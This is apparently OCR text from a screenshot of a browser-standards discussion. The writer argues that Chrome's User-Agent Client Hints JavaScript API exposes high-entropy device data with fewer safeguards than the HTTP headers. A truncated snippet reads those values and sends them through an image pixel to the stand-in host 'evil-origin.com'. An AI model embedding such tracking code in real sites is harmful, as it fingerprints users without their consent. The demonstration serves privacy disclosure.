
DEMO: Here is a simple demo that access the
high entropy data through the JavaScript API and
mimics a request to a third party tracking pixel:
https://dapper-handsome-ziconium.glitch.me/
. 👈🏻
Remember to test it on Chrome version 84 or
higher.
Basically, it's very easy to do things like link
decoration:
  navigator.userAgentData.getHighEntropyValues(["arch
        var image = document.createElement('img');

        image.src = 'https://evil-origin.com/tracker.
        document.getElementById("myid").appendChild(im
I'd expect parity between the JavaScript API and
the HTTP headers when it comes to availability,
security and permissions
. Right now it's not.